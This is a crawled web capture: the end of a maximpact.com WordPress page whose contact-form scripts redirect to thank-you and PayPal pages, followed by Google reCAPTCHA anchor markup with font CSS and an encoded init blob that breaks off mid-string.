document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '17137' == event.detail.contactFormId ) { //if the form if equals #17137
      location = 'https://www.maximpact.com/social-and-economic-refugee-integration-inquiry-submitted/';
    }
}, false );

document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '17243' == event.detail.contactFormId ) { //if the form if equals #17243
      location = 'https://www.maximpact.com/inquiry-seminar-energy-efficiency-success/';
    }
}, false );


document.addEventListener( 'wpcf7mailsent', function( event ) {
   if ( '17121' == event.detail.contactFormId ) { //if the form if equals #17121
      location = 'https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&hosted_button_id=DANFV9E4VLX7S';
    }
}, false );
</script>
<!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE&co=aHR0cHM6Ly93d3cubWF4aW1wYWN0LmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ol7bkib2330z
body_size: 48708
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="KGB4r1T7_J40K0_PK5ZQBA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="KGB4r1T7_J40K0_PK5ZQBA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KGB4r1T7_J40K0_PK5ZQBA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMKYwrbDpcOcwpfDu8ONNAHCjMK3TxzCuMOkwpFowpTDnsKxwpxgQsOgwoNQwrklwrnDjHEdw5Z2TsOJwqwVMsONw4TCscOWw6M3wrjDmMOwTsKEw4towqPCpSMyCcOFw4AWw4nCtnXCqmfDtTkpwqVPYVXCvmrDpQwQwqLDjsOqeBpyw5VuNknCpMO/w5rClxLDpifDrAjCoMO1wq91w74Mw7PCnXbCucKCRsKdw4EeWGNQw68ZwpROX3JFfcKMw6Z2wrzDqhcDwoDCq1zCi0zCrFF1wpXCqsK2w7fCtgMHwop8w7xSLsOdwq3Ch8OmwoTCscKpWF0IwoTCrMKofQbDjMO/w4EGw7DDuMKUw6tibkfDrcK1IwHCgsK0wq50UzxPw7NDFMOnw5DCqsO4H1QIwpQRdsOdwq1tCQB6w6ZpU13DssKpVR/DhmMRScOLwrrCoMO9w53DqMOGw5lsw5nDscKmwoxCw5rDv8Ozwo7Cs8OvRhgaw4bCkMOxw7HDlzwfAwdww5/DsMOUBH/Dlm/[base64]/w75awrjCjsKcwr4aBMKFYgfCgj/CmjzChhDDu10rw4/DmsKiJCIcw70ZbMOVwo40c8O7b3h3bsOaM8OVesOawoDCjFzCkEg+OcOOJRjCncK6wobDr092wqptNMOoI8OPw4zDqwB8w7/Dom5Ww4zCuMKiwqDDmMOUwq3CjW3DmjZXw6vCuRHCs8K+KFgRw7HDvsKLLkLCt8KZw5UUM1rDrnfCrsKhwqLCrSs/wqPCiBzCusOhw5oKwoAXw5TDgA0OO8K1w6jDn1sjC8OPU8KFOR7DpMK8VjzCgMKdw7M7wqI0IxHCoMOhwrMvQ8Oxwr4vQMONVcOgOcOoPSZUw7sFwpF+w6HDl2vDvyvCosOPwrXClcKhOsKEw5XCphnDrMOGQcOXcU8rGwUKJMKRwrDCkhwJw7TCvEnCoCrCuBt/woXDhcKCw6dQCGstw4TChEHDnMK1Jlw+w4h+f8KRw4kMwrJxw7rDlFHDgHV2w4Uzwog5w5XDj8OqwpXDl8KOw5knKcKCw5XCoT7DisOwbUPCtXjCj8O9EQ/CucK5akrCuMOtwp0PMDoWwqfDuHA7ccOXScOSwojClSPCmcK1c8Oywp/[base64]/M3oMw5Yewow7MwrDoAE1w7oCw6dKw7rCinXCg19kwpPDqR48BzDCv0N4wpzCsFbDiEbDiMKQa3sow5vChS/DoijDpcK2w7fDlMOFw59FwqJ2RBHDrGVGw5bCm8KlVMOXwpzChcO3wo84N8OwKMK6woRvw60efgQHTCfDoMKbw4zCoiDDlkzDhmHDuFcPc3UhbyTCncKBRWV9w4zCp8O6wo5NE8OfwppJZAHCinwGw4/CtsO0w7jDjXkjXRvCil51wpwlDsOvwqzCpwDDlsO3w4Egwqo5w7Fzw5lEwoPDisOLw43ClsOcAcKLw6F0w6TCpgsBacKgKMK1w57CssKLwovDssOSfMK/w5rCsjZGwoNyw45zYxHDtlrDrBt/cAoiw5QbG8OHLMKgw5VrD8KTH8OFakAxw47CsMKJw7fClVDDhDvChWpSw6JDw4VQwobDkndYwqfCpEw3A8KIw6VPwrjCpcKGw7IDwowiE8OyUFDDpFdXOcOYPwMmwqTCg8K9e8KWE2Mvw5F+TMKWbsK+w4RlwrrChsKJUXoOw4Flwr/DuR3DhMOiVMOKRhvDl8OUwpUMw5wdw7bCiEHDjlUowoYZLTvDkjcUPsO/wrrDplBBw7PCnsOWYWgqw6fCkcOPw5zDtsOmCANawrNRwoLCtx5lTVHDswXCosOWwobCnhkRCcOSHcOAwqTDqW/DsHLCm8KzLHgkw7VuO0nDgMOFC8OYwqzDj0DCnMO7w7UMTwJ8w5rCncKlwpUxw7/Com3DrBjChFs/[base64]/CiMOiw6fCo1xQdSfCu8K2wo7DrGdAw5ZbwqjCv2FWwo3Cr1rCtcKxw4Ztw7PDn8OKwoUgVcOoIcOhwqDDiMK9wo9rfUMYw71ww57CgD/CpDAvQxI3GFnCmsKyeMKqwopuCcOkdcKUYSNiQ8OWFhkbwqBqw7MOQ8KcccOGworCjlfCmgcrNMK2wpfDijU/VsKNJMONWScRw6DDncO2NE/DlcKWw6YCcg/DgsK8w71De8KyTCDDpWZZwqdewrjCncO5c8O/[base64]/[base64]/[base64]/wpvCqcO4w7c+Ug3Cgnk0EUY4w4AQw7FGwqHDrHvDu304Hw/DhcOBSlfCjSXDsMKzEQLCqMKfw6jCr8K9IUBAD3xyAsKGw4ITIUfCiGZww6zDhkQLw44vwoXDpcOlL8Olw7/DvsKqB0TCqcOnGMKgwqBkwqvDucOTPk/DvksRw6jDi2YDasOjZUluw67Cu8Ktw4jDj8KORmTCoDYlNsK4MsK6dsKFw4tiGgPDpcORw7TDksO9wprCj8OTw7APC8O8wpLDnsOyYBHCkMKjRMO7w6BRwrLCpcKiwop7DMOwWcKFwoUOwq/CusKLZWPCosK2w7jDrVAswogYZMKZwrFhe1vCncKXPmhfw5LCg3ZtwrrDnnzCixDDrj7Dqjpowo/CvcKMwrfCmsOCwrhqYcOVYMKDT8K9BkfCl8K4KgFawovDlXxkwqQaATwDOn8Vw5DCk8OiwprDuMK2wrJ2w4AJJxVrwoR4WTjCucOjwoPDr8K+w7vDngfDiQUGw4/Cs8O2JcOtfxLDmXLDgwvCh8KIQ0QhZ23CpnHDsMKuwrxFZDxQw5bDhSBeQEDCqWPDuT8LcRbCnMKmd8ODTRZvwqpdF8K4w5EzVmAWYMOxw4jCi8OMDk5+w6TDosOtEX4QE8OLCMOXbQvCvWhowr3Cj8KFwosrCiTDrsKNCsKgH